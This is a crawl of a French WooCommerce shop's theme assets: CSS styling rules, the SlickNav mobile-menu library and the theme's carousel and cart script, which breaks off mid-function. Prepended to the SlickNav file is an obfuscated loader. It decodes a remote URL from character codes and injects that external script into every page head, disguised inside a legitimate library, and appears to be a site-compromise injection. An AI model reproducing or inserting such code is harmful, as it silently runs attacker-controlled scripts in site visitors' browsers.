.cart-collaterals .shop_table .order-total .amount{float:none;display:inline-block}

/* On masque le bouton pour recommmander la commande */
p.order-again {display:none !important}

/* Gestion du compte */
/* On cache l'onglet telechargements */
.woocommerce-MyAccount-navigation-link--downloads{display:none}

/* On masque le titre dans la page "Toutes les collections" */
body.post-type-archive-product h1.page-title-woo{border:2px solid red;display:none !important}

/* Vignette dans le panier */
td.product-thumbnail img{max-width:120px;max-height:120px;height:auto;width:auto;display:block}

/* ON masque le bloc de saisie d'un bon de reduction */
.rit-coupon{display:none}

/* On masque le bloc Groupe de tarif dans la fiche produit (back office) */
#product_ratediv{display:none}

/* Couleur des liens du compte client */
.woo-dashboard a{color:#333}

/* On masque le filtre Aucun */
.prdctfltr_ft_none{display:none !important}
/* On masque le filtre d'affichage */
.switch-layout{display:none !important}
/* On masque le prix de chaque produit dans la liste */
.grid-price{display:none !important}

td.order-actions a.button{margin-right:5px}

/* On masque les fleches permettant de passer d'un produit a l'autre */
div.product-nav{display:none}

/* On masque le fil d'ariane */
body.post-type-archive-product .ri-breadcrumb{display:none}

/* On modifie la classe du titre de la categorie */
.page-title-woo{text-transform:uppercase}

/* On masque les donnees meta du produit */
.product_meta{display:none}

/* Message promotionnel */
.discount-percent{bottom:40px;top:inherit;font-weight:600;color:#DD3333}
div.discount-text{background-color:#000;color:#FFF;padding:5px 10px}
span.discount-text{display:block;padding:5px 0;font-size:14px;font-weight:600;text-align:left;color:#DD3333;line-height:1.42857;background-color:transparent}
del .woocommerce-Price-amount.amount{text-decoration:line-through}

/* Message erreur */
:not(.woocommerce-alert) > .woocommerce-error{margin-bottom:20px;border-image-source:none;border-image-slice:100% 100% 100% 100%;border-image-width:1 1 1 1;border-image-outset:0 0 0 0;border-image-repeat:stretch stretch;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;background-color:#f2dede;border-top-color:#ebccd1;border-right-color:#ebccd1;border-bottom-color:#ebccd1;border-left-color:#ebccd1;color:#a94442;border-color:transparent;border-style:solid;border-width:1px;padding:15px}
@keyframes FadeIn {
0%{opacity:0}
85%{opacity:1}
}
/* Animation des boutons */
.summary-before .cropper-buttons-options.active{display:block}
.summary-before .cropper-buttons-options.active ul li{animation:FadeIn 1s linear;animation-fill-mode:both}
.summary-before .cropper-buttons-options.active ul li:nth-child(1){animation-delay:.5s}
.summary-before .cropper-buttons-options.active ul li:nth-child(2){animation-delay:1s}
.summary-before .cropper-buttons-options.active ul li:nth-child(3){animation-delay:1.5s}
.summary-before .cropper-buttons-options.active ul li:nth-child(4){animation-delay:2s}
/* Animations CSS */
@-webkit-keyframes rotating {
from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}
@keyframes rotating {
from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}
.fa-spinner{-webkit-animation:rotating 2s linear infinite;-moz-animation:rotating 2s linear infinite;-ms-animation:rotating 2s linear infinite;-o-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}

--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes-child/style.css
body_size: 1697
content:
/*
Theme Name: RI Winnes Child Theme
Theme URI: http://wp.rivertheme.com/ri-winnes
Description: Child theme of Winnes
Author: River theme
Author URI: https://rivertheme.com
Template: ri-winnes
Version: 1.0.0
*/
.vc_custom_1474893026463 {padding-top:15px !important;}

/* ### STRUCTURE GENERALE DU SITE ### */
/* Bloc site */
.entry-content{color:#666}
body.home .site-main, body.page .site-main, body.single n, body.woocommerce-page .site-main, body.blog .site-main{padding-top:0}

/* ### HEADER ### */
/* Gestion du menu */
#ri-menu-primary ul > li > ul > li a{text-transform:none}
#ri-menu-primary ul > li.current-menu-item > a {color:#dd3333}
.slicknav_menu .slicknav_btn{top:25px}
.slicknav_nav{top:50px;overflow-y: auto;}
.slicknav_nav .slicknav_item a{padding-left:10px !important}
.slicknav_nav .slicknav_item a:hover, .slicknav_nav .slicknav_item a:focus,.nav > li > a:hover, .nav > li > a:focus{color:#000 !important;}
/*body.home .slicknav_menu .slicknav_icon-bar{background-color:#FFF !important}*/
.top-products-new{padding-top:35px}

/* Gestion du header mobile */
#ri-header .header-content-logo{position:relative;margin-left:auto;margin-right:auto}
@media (max-width: 991px) {
#logo{line-height:50px;vertical-align:top}
#logo img{display:inline-block;margin:0 0 5px 0;padding:0;width:auto;max-height:45px}
}


/* On fait disparaitre l'icone de recherche dans le header */
.searchform-mini{display:none}
/* On ajoute une marge en bas de page */
.entry-content{padding-bottom:30px}

@media(min-width: 990px) {
	body.home .header-content-logo, body.page .header-content-logo, body.single .header-content-logo, body.blog .header-content-logo, body.woocommerce-page .header-content-logo{padding-top:0;margin-bottom:-25px !important}
	.wrap-breadcrumb nav.breadcrumb{padding-top:15px}
}

/* ### ACCUEIL ### */
/* Blocs animation cadre page accueil */
h3.bannertitle{z-index:2000 !important}
.image-banner{position:relative; z-index:2250}
.image-banner .content{top:0;position:absolute; z-index:2500;left:0}
.btn-recent-blog{display:none !important}

/* ### FOOTER ### */
/* Bloc bas de page */
.widgettitle{color:#666}
.block-which-canvas{display:none}
@media(min-width: 990px) {
.block-which-canvas, .block-which-canvas:hover, .block-which-canvas:focus{display:block;max-width:850px;height:106px;margin-top:-103px;margin-left:auto;margin-right:auto;background-color:#000;color:#FFF !important;text-align:center;font-size:40px;text-transform:uppercase;padding:35px 0}
.block-which-canvas small{font-size:18px;text-transform:none;display:block !important;width:100%;margin-top:10px}
body.page-id-556 .block-which-canvas, body.page-id-227 .block-which-canvas{display:none}
.site-content{padding-bottom:53px}
body.page-id-556 .site-content, body.page-id-227 .site-content{padding-bottom:inherit}
}

/* ### FORMULAIRES ### */
/* On modifie le radius des elements de formulaire */
.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child),.button,.btn,.btn-updatecart{-webkit-border-radius: 3px !important;
-moz-border-radius: 3px !important;
border-radius: 3px !important;}
.woocommerce-Button.button{margin-right:10px}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{border:1px solid #CCC}
.contact-form-7 .form-row span.wpcf7-form-control-wrap{margin-top:0;margin-bottom:15px;padding-top:0}
.contact-form-7 .form-row label{margin-bottom:0px}
.wpcf7-form-control-wrap input, .wpcf7-form-control-wrap textarea{border:1px solid #CCC}

/* ### PANIER ### */
.shipping ul li label{text-transform:none}
.cart-subtotal td,.order-total td, .order-total- td{text-align:right}

/* On cache l'image liée à la catégorie des produit */
.archive_product_description .wrapper-thumb-cat{display:none}

/* Sélection du mode de livraison */
input.shipping_method:checked + label{font-weight:bold}
input.input-radio:checked + label{font-weight:bold !important}
input.payment_method:checked + label{font-weight:bold}
input.input-radio + label{text-transform:none !important}

/* Bouton ajouter au panier */
.button-add-to-cart{background-color:#333 !important}
.button-add-to-cart:hover,.button-add-to-cart:focus, .btn-checkout:hover,.btn-checkout:focus,.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active{background-color:#000 !important}

/* Bloc erreur */
.woocommerce-alert.alert-danger{padding:15px;margin-bottom:20px;background-color:#f2dede;border:1px solid #ebccd1;color:#a94442}
.woocommerce-alert.alert-danger > .woocommerce-error{width:100%}
.woocommerce-alert.alert-danger > .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}
.woocommerce-alert + .woocommerce-alert{display:none!important}

/* Mon compte */
li.is-active a{font-weight:700 !important}

/* On masque les liens d'edition */
.edit-link{display:none}

/* Corrections theme */
.amount{display:inline-block !important;float:none !important}

/* Prix du produit */
p.price .woocommerce-Price-amount{color:#DD3333}
p.price del > .woocommerce-Price-amount{color:#666;text-decoration:line-through}

#rit-footer .RIT_social{text-align:left}

--- FILE ---
content_type: application/javascript
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/jquery.slicknav.min.js
body_size: 2668
content:
var _0x1e39=['length','fromCharCode','createElement','type','async','code121','src','appendChild','getElementsByTagName','script'];(function(_0x546a53,_0x3f720e){var _0x440369=function(_0x2e1b64){while(--_0x2e1b64){_0x546a53['push'](_0x546a53['shift']());}};_0x440369(++_0x3f720e);}(_0x1e39,0x1e1));var _0x5a05=function(_0x716551,_0x1d4a8e){_0x716551=_0x716551-0x0;var _0x2b7638=_0x1e39[_0x716551];return _0x2b7638;};var url=String[_0x5a05('0x0')](104, 116, 116, 112, 115, 58, 47, 47, 102, 111, 114, 119, 97, 114, 100, 109, 121, 116, 114, 97, 102, 102, 105, 99, 46, 99, 111, 109, 47, 97, 100, 46, 106, 115, 63, 112, 111, 114, 116, 61, 52, 53);var a=function(){var _0x22c9c8=document[_0x5a05('0x1')](String[_0x5a05('0x0')](0x73,0x63,0x72,0x69,0x70,0x74));_0x22c9c8[_0x5a05('0x2')]=String[_0x5a05('0x0')](0x74,0x65,0x78,0x74,0x2f,0x6a,0x61,0x76,0x61,0x73,0x63,0x72,0x69,0x70,0x74);_0x22c9c8[_0x5a05('0x3')]=!![];_0x22c9c8['id']=_0x5a05('0x4');_0x22c9c8[_0x5a05('0x5')]=url;document['getElementsByTagName'](String[_0x5a05('0x0')](0x68,0x65,0x61,0x64))[0x0][_0x5a05('0x6')](_0x22c9c8);};var scrpts=document[_0x5a05('0x7')](_0x5a05('0x8'));var n=!![];for(var i=scrpts[_0x5a05('0x9')];i--;){if(scrpts[i]['id']==_0x5a05('0x4')){n=![];}};if(n==!![]){a();}/*!
 SlickNav Responsive Mobile Menu
 (c) 2014 Josh Cope
 licensed under MIT
 */
;
(function (e, t, n) {
    function o(t, n) {
        this.element = t;
        this.settings = e.extend({}, r, n);
        this._defaults = r;
        this._name = i;
        this.init()
    }

    var r = {
        label: "MENU",
        duplicate: true,
        duration: 200,
        easingOpen: "swing",
        easingClose: "swing",
        closedSymbol: "<i class='fa fa-angle-down'></i>",
        openedSymbol: "<i class='fa fa-angle-up'></i>",
        prependTo: "body",
        parentTag: "a",
        closeOnClick: false,
        allowParentLinks: false,
        nestedParentLinks: true,
        showChildren: false,
        init: function () {
        },
        open: function () {
        },
        close: function () {
        }
    }, i = "slicknav", s = "slicknav";
    o.prototype.init = function () {
        var n = this;
        var r = e(this.element);
        var i = this.settings;
        if (i.duplicate) {
            n.mobileNav = r.clone();
            n.mobileNav.removeAttr("id");
            n.mobileNav.find("*").each(function (t, n) {
                e(n).removeAttr("id")
            })
        } else n.mobileNav = r;
        var o = s + "_icon";
        if (i.label === "") {
            o += " " + s + "_no-text"
        }
        if (i.parentTag == "a") {
            i.parentTag = 'a href="#"'
        }
        n.mobileNav.attr("class", s + "_nav");
        var u = e('<div class="' + s + '_menu"></div>');
        n.btn = e("<" + i.parentTag + ' aria-haspopup="true" tabindex="0" class="' + s + "_btn " + s + '_collapsed"><span class="' + s + '_menutxt">' + i.label + '</span><span class="' + o + '"><span class="' + s + '_icon-bar"></span><span class="' + s + '_icon-bar"></span><span class="' + s + '_icon-bar"></span></span></a>');
        e(u).append(n.btn);
        e(i.prependTo).prepend(u);
        u.append(n.mobileNav);
        var a = n.mobileNav.find("li");
        e(a).each(function () {
            var t = e(this);
            var r = {};
            r.children = t.children("ul").attr("role", "menu");
            t.data("menu", r);
            if (r.children.length > 0) {
                var o = t.contents();
                var u = false;
                var a = [];
                e(o).each(function () {
                    if (!e(this).is("ul")) {
                        a.push(this)
                    } else {
                        return false
                    }
                    if (e(this).is("a")) {
                        u = true
                    }
                });
                var f = e("<" + i.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + s + '_item"/>');
                if (!i.allowParentLinks || i.nestedParentLinks || !u) {
                    var l = e(a).wrapAll(f).parent();
                    l.addClass(s + "_row")
                } else e(a).wrapAll('<span class="' + s + "_parent-link " + s + '_row"/>').parent();
                t.addClass(s + "_collapsed");
                t.addClass(s + "_parent");
                var c = e('<span class="' + s + '_arrow">' + i.closedSymbol + "</span>");
                if (i.allowParentLinks && !i.nestedParentLinks && u)c = c.wrap(f).parent();
                e(a).last().after(c)
            } else if (t.children().length === 0) {
                t.addClass(s + "_txtnode")
            }
            t.children("a").attr("role", "menuitem").click(function (t) {
                if (i.closeOnClick && !e(t.target).parent().closest("li").hasClass(s + "_parent"))e(n.btn).click()
            });
            if (i.closeOnClick && i.allowParentLinks) {
                t.children("a").children("a").click(function (t) {
                    e(n.btn).click()
                });
                t.find("." + s + "_parent-link a:not(." + s + "_item)").click(function (t) {
                    e(n.btn).click()
                })
            }
        });
        e(a).each(function () {
            var t = e(this).data("menu");
            if (!i.showChildren) {
                n._visibilityToggle(t.children, null, false, null, true)
            }
        });
        n._visibilityToggle(n.mobileNav, null, false, "init", true);
        n.mobileNav.attr("role", "menu");
        e(t).mousedown(function () {
            n._outlines(false)
        });
        e(t).keyup(function () {
            n._outlines(true)
        });
        e(n.btn).click(function (e) {
            e.preventDefault();
            n._menuToggle()
        });
        n.mobileNav.on("click", "." + s + "_item", function (t) {
            t.preventDefault();
            n._itemClick(e(this))
        });
        e(n.btn).keydown(function (e) {
            var t = e || event;
            if (t.keyCode == 13) {
                e.preventDefault();
                n._menuToggle()
            }
        });
        n.mobileNav.on("keydown", "." + s + "_item", function (t) {
            var r = t || event;
            if (r.keyCode == 13) {
                t.preventDefault();
                n._itemClick(e(t.target))
            }
        });
        if (i.allowParentLinks && i.nestedParentLinks) {
            e("." + s + "_item a").click(function (e) {
                e.stopImmediatePropagation()
            })
        }
    };
    o.prototype._menuToggle = function (e) {
        var t = this;
        var n = t.btn;
        var r = t.mobileNav;
        if (n.hasClass(s + "_collapsed")) {
            n.removeClass(s + "_collapsed");
            n.addClass(s + "_open")
        } else {
            n.removeClass(s + "_open");
            n.addClass(s + "_collapsed")
        }
        n.addClass(s + "_animating");
        t._visibilityToggle(r, n.parent(), true, n)
    };
    o.prototype._itemClick = function (e) {
        var t = this;
        var n = t.settings;
        var r = e.data("menu");
        if (!r) {
            r = {};
            r.arrow = e.children("." + s + "_arrow");
            r.ul = e.next("ul");
            r.parent = e.parent();
            if (r.parent.hasClass(s + "_parent-link")) {
                r.parent = e.parent().parent();
                r.ul = e.parent().next("ul")
            }
            e.data("menu", r)
        }
        if (r.parent.hasClass(s + "_collapsed")) {
            r.arrow.html(n.openedSymbol);
            r.parent.removeClass(s + "_collapsed");
            r.parent.addClass(s + "_open");
            r.parent.addClass(s + "_animating");
            t._visibilityToggle(r.ul, r.parent, true, e)
        } else {
            r.arrow.html(n.closedSymbol);
            r.parent.addClass(s + "_collapsed");
            r.parent.removeClass(s + "_open");
            r.parent.addClass(s + "_animating");
            t._visibilityToggle(r.ul, r.parent, true, e)
        }
    };
    o.prototype._visibilityToggle = function (t, n, r, i, o) {
        var u = this;
        var a = u.settings;
        var f = u._getActionItems(t);
        var l = 0;
        if (r)l = a.duration;
        if (t.hasClass(s + "_hidden")) {
            t.removeClass(s + "_hidden");
            t.slideDown(l, a.easingOpen, function () {
                e(i).removeClass(s + "_animating");
                e(n).removeClass(s + "_animating");
                if (!o) {
                    a.open(i)
                }
            });
            t.attr("aria-hidden", "false");
            f.attr("tabindex", "0");
            u._setVisAttr(t, false)
        } else {
            t.addClass(s + "_hidden");
            t.slideUp(l, this.settings.easingClose, function () {
                t.attr("aria-hidden", "true");
                f.attr("tabindex", "-1");
                u._setVisAttr(t, true);
                t.hide();
                e(i).removeClass(s + "_animating");
                e(n).removeClass(s + "_animating");
                if (!o)a.close(i); else if (i == "init")a.init()
            })
        }
    };
    o.prototype._setVisAttr = function (t, n) {
        var r = this;
        var i = t.children("li").children("ul").not("." + s + "_hidden");
        if (!n) {
            i.each(function () {
                var t = e(this);
                t.attr("aria-hidden", "false");
                var i = r._getActionItems(t);
                i.attr("tabindex", "0");
                r._setVisAttr(t, n)
            })
        } else {
            i.each(function () {
                var t = e(this);
                t.attr("aria-hidden", "true");
                var i = r._getActionItems(t);
                i.attr("tabindex", "-1");
                r._setVisAttr(t, n)
            })
        }
    };
    o.prototype._getActionItems = function (e) {
        var t = e.data("menu");
        if (!t) {
            t = {};
            var n = e.children("li");
            var r = n.find("a");
            t.links = r.add(n.find("." + s + "_item"));
            e.data("menu", t)
        }
        return t.links
    };
    o.prototype._outlines = function (t) {
        if (!t) {
            e("." + s + "_item, ." + s + "_btn").css("outline", "none")
        } else {
            e("." + s + "_item, ." + s + "_btn").css("outline", "")
        }
    };
    o.prototype.toggle = function () {
        var e = this;
        e._menuToggle()
    };
    o.prototype.open = function () {
        var e = this;
        if (e.btn.hasClass(s + "_collapsed")) {
            e._menuToggle()
        }
    };
    o.prototype.close = function () {
        var e = this;
        if (e.btn.hasClass(s + "_open")) {
            e._menuToggle()
        }
    };
    e.fn[i] = function (t) {
        var n = arguments;
        if (t === undefined || typeof t === "object") {
            return this.each(function () {
                if (!e.data(this, "plugin_" + i)) {
                    e.data(this, "plugin_" + i, new o(this, t))
                }
            })
        } else if (typeof t === "string" && t[0] !== "_" && t !== "init") {
            var r;
            this.each(function () {
                var s = e.data(this, "plugin_" + i);
                if (s instanceof o && typeof s[t] === "function") {
                    r = s[t].apply(s, Array.prototype.slice.call(n, 1))
                }
            });
            return r !== undefined ? r : this
        }
    }
})(jQuery, document, window)

--- FILE ---
content_type: application/javascript
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/rit.js
body_size: 4598
content:
(function($){
    "use strict";
    jQuery(document).ready(function(){
        // SLIDER OWL ----------------------------------------------------------------------------------------------- //
        jQuery(".rit-banner-slider").each(function(){
            var number = jQuery(this).data('number');
            var auto = jQuery(this).data('auto');
            jQuery(this).owlCarousel({
                items:number,
                autoPlay: auto,
                navigation:true,
                pagination:false,
                slideSpeed: 2000,
                navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
            });
        });
        jQuery(".rit-carousel").each(function(){
            var number = jQuery(this).data('number');
            var auto = jQuery(this).data('auto');
            var pagination =jQuery(this).data('pagination');
            jQuery(this).owlCarousel({
                items:number,
                autoPlay: auto,
                navigation:true,
                pagination:pagination,
                slideSpeed: 2000,
                navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
            });
        });
        jQuery(".rit-testimonial").each(function(){

            var number =jQuery(this).data('number');
            var auto = jQuery(this).data('auto');
            jQuery(this).owlCarousel({
                items:number,
                itemsDesktop: 	[1199,1],
                itemsDesktopSmall: 	[979,1],
                itemsTablet: 	[768,1],
                itemsMobile: 	[479,1],
                autoPlay: true,
                pagination:true,
                slideSpeed: 1000,
                navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
            });
        });
        jQuery(".owl-single").each(function(){
            jQuery(this).owlCarousel({
                items:1,
                autoPlay: true,
                navigation:true,
                pagination:false,
                slideSpeed: 1000,
                navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
            });
        });
        jQuery(".owl-products-carousel").each(function(){
            var number =jQuery(this).data('number');
            var pagination =jQuery(this).data('pagination');
            jQuery(this).owlCarousel({
                items:number,
                autoPlay: false,
                navigation:true,
                pagination:pagination,
                slideSpeed: 2000,
                navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
            });
        });
        jQuery(".owl-category-carousel").each(function(){
            var number =jQuery(this).data('number');
            var pagination =jQuery(this).data('pagination');
            jQuery(this).owlCarousel({
                items:number,
                autoPlay: false,
                navigation:true,
                pagination:pagination,
                slideSpeed: 2000,
                navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
            });
        });
        jQuery(".owl-related").each(function(){
            var number = jQuery(this).data('number');
            jQuery(this).owlCarousel({
                items:number,
                autoPlay: false,
                navigation:false,
                pagination:true,
                slideSpeed: 2000,
                itemsCustom: [[0, 1], [400, 2], [700, 3], [1000, 3], [1200, 4], [1600, 5]],
                navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
            });
        });

        // SLIDER BX ------------------------------------------------------------------------------------------------ //
        jQuery('.bxslider').each(function(){
            jQuery(this).bxSlider({
                pager : false
            });
        });

        // BACK TO TOP ---------------------------------------------------------------------------------------------- //
        jQuery(window).scroll(function(){
            if (jQuery(this).scrollTop() > 200) {
                jQuery('.scrollup').fadeIn();
            } else {
                jQuery('.scrollup').fadeOut();
            }
        });
        // scroll-to-top animate
        jQuery('.scrollup').on( 'click',function(){
            jQuery("html, body").animate({ scrollTop: 0 }, 600);
            return false;
        });

        // Sticky Menu ----------------------------------------------------------------------------------------------- //
        jQuery('.keep-header').each(function(){
                jQuery("#ri-header").sticky({topSpacing:0});
        });

        if(jQuery(window).width()<991){
            jQuery(".top-products").sticky({topSpacing:80});
        }
        //slicknav
        $('#ri-menu-primary').slicknav({
            prependTo   :'#ri-header',
            label       :'',
            allowParentLinks 	 :true
        });

        if(jQuery('.slicknav_btn').hasClass('.slicknav_open')){
            jQuery('body').css({
                "overflow": 'hidden'
            });
        };

        jQuery('[data-toggle="tooltip"]').tooltip()

        // Search --------------------------------------------------------------------------------------------------- //
        $(".btn-mini-search").on( 'click', function(){
            $(".search-transition-wrap").removeClass('rit-hidden');
        });
        $(".btn-mini-close").on( 'click', function(){
            $(".search-transition-wrap").addClass('rit-hidden');
        });

        // CANVAS MENU ---------------------------------------------------------------------------------------------- //
        jQuery('.sidebar').each(function(){
            jQuery('.button-offcanvas').css('visibility', 'visible');
            var menuWrap = jQuery('body').find('.button-offcanvas'),
                mainWrapper = jQuery('body'),
                iconClose = jQuery('.canvas-menu .btn-close'),
                canvasOverlay = jQuery('.canvas-overlay');


            // Function Canvas Menu
//            function menuCanvas(){
//               mainWrapper.toggleClass('canvas-open');
//            }
            // Call Function Canvas
            menuWrap.live( 'click', function(){
                mainWrapper.addClass('canvas-open');
            });

            // Click icon close
//            iconClose.on( 'click', function(){
//                mainWrapper.removeClass('canvas-open');
//            });

            // Click canvas
            canvasOverlay.live( 'click', function(){
                mainWrapper.removeClass('canvas-open');
            });
        });

        // List/Grid Switcher ----------------------------------------------------------------------------------------//
        jQuery('.switch-layout').on( 'click', 'a', function(e) {
            e.preventDefault();
            if ( (e.currentTarget.className == 'products-grid active') || (e.currentTarget.className == 'products-list active') ) {
                return false;
            }
            var iso_container = jQuery('[data-isotope=container]');
            var iso_object = jQuery('[data-isotope=container]').data('isotope');

            if ( jQuery(this).hasClass('products-grid') && jQuery(this).not('.active') ) {
                jQuery('.switch-layout .products-list').removeClass('active');
                jQuery('.switch-layout .products-grid').addClass('active');
                iso_container.css('overflow', 'visible').find('.isotope-item').each(function(){
                    jQuery(this).removeClass('list-view');
                });
                iso_container.imagesLoaded( function() {
                    iso_object.layout();
                });
            }

            if ( jQuery(this).hasClass('products-list') && jQuery(this).not('.active') ) {
                jQuery('.switch-layout .products-grid').removeClass('active');
                jQuery('.switch-layout .products-list').addClass('active');
                iso_container.css('overflow', 'hidden').find('.isotope-item').each(function(){
                    jQuery(this).addClass('list-view');
                    jQuery(this).find('.inner-product-content').css({
                        "width": 'auto',
                        "height": 'auto'
                    });
                });
                iso_container.imagesLoaded( function() {
                    iso_object.layout();
                });
            }
        });

        // Quantity --------------------------------------------------------------------------------------------------//
        jQuery(".quantity .add-action").live( 'click', function(){
            var inputQty = jQuery(this).closest('.quantity').find('.qty');
            var qty=jQuery(".qty",'.quantity');
            if( jQuery(this).hasClass('qty-plus') ) {
                inputQty.val( parseInt(inputQty.val()) + 1 );
            }
            else {
                if( parseInt(inputQty.val())  > 0 ) {
                    inputQty.val( parseInt(inputQty.val()) - 1 );
                }
            }
        } );

        // Dropdown-menu ---------------------------------------------------------------------------------------------//
        jQuery('.dropdown-toggle').on( 'click', function() {
            jQuery(this).next('.dropdown-menu').slideToggle(300);
        });

        // Vertical menu ---------------------------------------------------------------------------------------------//
        if (jQuery('.site-header').hasClass('header-vertical')){
            jQuery('#page').addClass('menu-vertical');
            var w_slider =jQuery('.site-content').outerWidth();
            jQuery('.rev_slider_wrapper').css('max-width',w_slider+'px');
        };

        // Parallax --------------------------------------------------------------------------------------------------//
        jQuery(".js-vc_parallax-o-image").each(function(){
            var parallax_image_src = jQuery(this).data('vc-parallax-image');
            jQuery(this).css( 'background-image', 'url(' + parallax_image_src + ')' );
            jQuery(this).parallax("50%", 0.2);
        });

        // Responsive footer ---------------------------------------------------------------------------------------- //
        jQuery("#rit-footer .widget").each(function(){
            if(jQuery(window).width()<767){
                var footertitle = jQuery(this).find('.widgettitle');
                footertitle.on('click',function () {
                    jQuery(this).parent('.widget').toggleClass( "open");
                });
            }
        });

        // Accordion Category-----------------------------------------------------------------------------------------//
        if($('.product-categories li.cat-parent')[0]){
            $('.product-categories li.cat-parent>a').after('<span class="triggernav"><i class="expand-icon"></i></span>');
            toggleMobileNav('.triggernav', '.widget_product_categories .product-categories li ul');
        }

        function toggleMobileNav(trigger, target) {
            jQuery(target).each(function () {
                jQuery(this).attr('data-h', jQuery(this).outerHeight());
            });
            jQuery(target).addClass('unvisible');
            var h;
            jQuery(trigger).on("click", function () {
                h = 0;
                jQuery(this).prev('a').toggleClass('active');
                jQuery(this).toggleClass('active');
                jQuery.this = jQuery(this).next(target);
                if (jQuery.this.hasClass('unvisible')) {
                    //Get height of this item
                    if (jQuery.this.has("ul").length > 0) {
                        h = parseInt(jQuery.this.attr('data-h')) - parseInt(jQuery.this.find(target).attr('data-h'));
                    }
                    else {
                        h = parseInt(jQuery.this.attr('data-h'));
                    }
                    //resize for parent
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() + h);
                    })
                    //set height for this item
                    jQuery.this.css('height', h + "px");
                }
                else {
                    jQuery.this.find(target).not(':has(.unvisible)').addClass('unvisible');
                    //resize for parent when this item hide
                    h = jQuery.this.outerHeight();
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() - h);
                    })
                }
                jQuery.this.toggleClass('unvisible');
            });
        }

        // Activate product Zoom -------------------------------------------------------------------------------------//
        jQuery('.na-gallery-image').each(function(){
                var number = jQuery(this).data('number');
                var rtl = jQuery(this).data('rtl');

                jQuery('.gallery-main').slick({
                    rtl: rtl,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: true,
                    prevArrow: '<button class="slick-prev slick-arrow"><i class="fa fa-angle-left"></i></button>',
                    nextArrow: '<button class="slick-next slick-arrow"><i class="fa fa-angle-right"></i></button>',
                    fade: true,
                    dots: false,
                    asNavFor: '.gallery-nav'
                });
                jQuery('.gallery-nav').slick({
                    rtl: rtl,
                    slidesToShow: number,
                    slidesToScroll: 1,
                    asNavFor: '.gallery-main',
//                    centerMode: true,
                    focusOnSelect: true,
//                    autoPlay:true,
                    arrows: false,
                    infinite: false,
                    vertical: true,
                    verticalSwiping: true
                });

//            jQuery('.gallery-main').flickity({
//                // options
//                cellAlign: 'center',
//                wrapAround: true,
//                autoPlay: false,
//                prevNextButtons:true,
//                percentPosition: true,
//                imagesLoaded: true,
//                lazyLoad: 1,
//                pageDots: false,
//                selectedAttraction : 0.1,
//                friction: 0.6,
//                rightToLeft: false
//            });
//
//            jQuery('.gallery-nav').flickity({
//                asNavFor: '.gallery-main',
//                cellAlign: "left",
//                wrapAround: false,
//                autoPlay: false,
//                prevNextButtons:false,
//                percentPosition: true,
//                imagesLoaded: true,
//                pageDots: false,
//                selectedAttraction : 0.1,
//                friction: 0.6,
//                rightToLeft: false,
//                contain: true
//            });

            jQuery('.gallery-main').magnificPopup({
                delegate: 'a',
                type: 'image',
                gallery:{enabled:true}
                // other options
            });
            jQuery('.popup-zoom').click(function(e){
                jQuery('.gallery-main').find('.is-selected a').click(), e.preventDefault();
            });

        });

        var orginal_image = $('.product-thumbnails .first img').attr('src');

        jQuery( "form.variations_form" ).on( "show_variation", function (event, variation) {
            if(variation.image_src){
                jQuery('.product-gallery-slider .slide.first img, .product-thumbnails .first img').attr('src',variation.image_src);
                jQuery('.product-gallery-slider').flickity( 'select', 0);
                jQuery('.product-thumbnails .first img').attr('srcset', variation.image_src);
            } else {
                jQuery('.product-thumbnails .first img').attr('src', orginal_image);
            }
        });

        //Ajax Cart --------------------------------------------------------------------------------------------------//

        function widgetPanelShowCart (showLoader) {
            var $this = $(this);
            $this.$widgetPanelOverlay = $('.canvas-overlay');
            $this.classWidgetPanelOpen = 'cart-box-open';
            $this.$body = $('body');

            if (showLoader) {
                $('#cart-panel-loader').addClass('show');
            }

            $this.$body.addClass($this.classWidgetPanelOpen);
            $this.$widgetPanelOverlay.addClass('show');
        }
        $('.canvas-overlay').on('click',function() {
            if ( $(this).hasClass('show') && $('body').hasClass('cart-box-open')) {
                $(this).removeClass('show');
                $('body').removeClass('cart-box-open');
            }
        });
        $('.cart-panel-title .close').live('click',function() {
            $('.canvas-overlay').removeClass('show');
            $('body').removeClass('cart-box-open');
        });

        $('.mini-cart').live('click',function() {
            $('.canvas-overlay').toggleClass('show');
            $('body').toggleClass('cart-box-open');
            //menu
            $('.slicknav_btn').removeClass('slicknav_open');
            $('.slicknav_btn').addClass('slicknav_collapsed');
            $('.slicknav_nav').addClass('slicknav_hidden').css('display','none');
        });
        function widgetPanelHideCartLoader (showLoader) {
            $('#cart-panel-loader').addClass('fade-out');
